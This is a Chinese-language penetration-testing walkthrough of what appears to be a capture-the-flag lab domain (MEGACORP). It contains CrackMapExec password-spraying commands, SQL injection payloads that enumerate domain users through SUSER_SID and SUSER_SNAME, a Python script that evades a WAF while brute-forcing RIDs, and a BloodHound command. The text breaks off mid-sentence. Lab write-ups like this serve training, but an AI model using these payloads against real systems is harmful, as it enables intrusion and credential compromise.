
爆破出来的密码
password1
finance1
banking1
使用CrackMapExec进行密码喷洒

将之前默认搜索出来的成员域信息保存为user.txt,hashcat破解出来的密码保存为password.txt
命令:crackmapexec smb 10.129.95.200 -u user.txt -p password.txt

发现全部爆破失败了。
利用SQL注入枚举用户名并密码喷洒拿到域内账号
SQL Server中有一个函数叫做SUSER_SID()可以用来,
它可以返回给定用户的安全标识号(SID)。让我们使用它来标识主域管理员的SID。
SUSER_SID()函数说明
https://learn.microsoft.com/en-us/sql/t-sql/functions/suser-sid-transact-sql?view=sql-server-ver16
SUSER_SNAME()函数说明
https://learn.microsoft.com/en-us/sql/t-sql/functions/suser-sname-transact-sql?view=sql-server-ver16
利用SQL注入枚举域内用户主要用到两个函数是SUSER_SID和SUSER_SNAME,
首先使用SUSER_SID函数拿到域的SID,之后使用SUSER_SNAME函数通过之前拿到的SID
进行拼接RID进行枚举域用户名,之后在通过拿到的域用户名喷洒之前获得的凭据密码。
test' UNION SELECT 1,sys.fn_varbintohexstr(SUSER_SID('MEGACORP\Domain Users')),3,4,5--

返回的SID是十六进制的,总共28字节前24字节是SID,后4字节是RID
0x0105000000000005150000001c00d1bcd181f1492bdfc23601020000


SID:0105000000000005150000001c00d1bcd181f1492bdfc2360
RID:1020000
RID反转之后是201转为十进制是513正是Domain Users的RID
尝试使用SUSER_SNAME函数枚举出administrator
administrator的RID是500

十六进制是1F4反转补齐4字节后是F4010000,拼接之前拿到的SID后完整的信息如下
0105000000000005150000001c00d1bcd181f1492bdfc236F4010000
test' UNION SELECT 1,SUSER_SNAME(0x0105000000000005150000001c00d1bcd181f1492bdfc236F4010000),3,4,5--

函数成功执行返回了显示了Administrator域账号,下面开始枚举域用户。
使用如下脚本枚举RID 500到RID 10000
import json
import requests
from time import sleep
url = 'http://10.129.247.110/api/getColleagues'
# Encode our payload
def encode_me(str):
val = []
for i in str:
val.append("\\u00"+hex(ord(i)).split("x")[1])
return ''.join([i for i in val])
# Iterate RID
sid = ''
for i in range(500,10000):
i = hex(i)[2:].upper()
if len(i) < 4:
i = '0' + i
# Reverse our RID
t = bytearray.fromhex(i)
t.reverse()
t = ''.join(format(x,'02x') for x in t).upper()+'0'*4
# Build the request
sid = '0x0105000000000005150000001c00d1bcd181f1492bdfc236{}'.format(t)
payload = "hello' UNION SELECT 1,SUSER_SNAME({}),3,4,5--".format(sid)
r = requests.post(url,data='{"name":"'+ encode_me(payload) + '"}',headers={'Content-Type': 'Application/json'})
user = json.loads(r.text)[0]["name"]
if user:
print(user)
# Sleep to avoid triggering the WAF
sleep(3)

枚举到的疑似账号
Administrator
svc-nas
tushikikatomo
andrew
wmsman
lana
将上述文件重新保存为users.txt使用CrackMapExec进行密码喷洒
使用bloodhound分析域环境
命令:python3 /home/kali/Desktop/AD/BloodHound.py-master/bloodhound.py -u tushikikatomo -p finance1 -d megacorp.local -ns 10.129.60.105 -c DcOnly

TUSHIKIKATOMO@MEGACORP.LOCAL属于REMOTE MANAGEMENT USERS@MEGACORP.LOCAL可以
进行使用winrm进行远程登录

远程登录组拥有3个账号分别是
TUSHIKIKATOMO@MEGACORP.LOCAL
SBAUER@MEGACORP.LOCAL
JORDEN@MEGACORP.LOCAL


分析发现SBAUER@MEGACORP.LOCAL用户具有对JORDEN@MEGACORP.LOCAL进行
